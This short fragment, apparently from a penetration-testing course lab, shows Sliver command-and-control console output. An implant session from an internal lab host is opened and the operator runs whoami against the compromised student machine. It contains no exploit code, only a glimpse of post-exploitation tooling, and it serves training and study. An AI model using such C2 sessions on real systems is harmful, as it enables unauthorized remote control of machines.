 [*] Session 075d1c03 payload - 10.130.10.25:1026
4:09 +07
[server] sliver (service) > sessions -i 07
[*] Active session payload (075d1c03)
[server] sliver (payload) > whoami
Logon ID: SEC560STUDENT\sec560
[*] Current Token ID: SEC560STUDENT\sec560